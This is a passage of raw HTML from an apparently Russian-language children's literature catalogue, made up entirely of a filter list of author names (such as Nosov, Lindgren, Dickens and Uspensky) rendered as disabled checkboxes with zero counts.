filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак 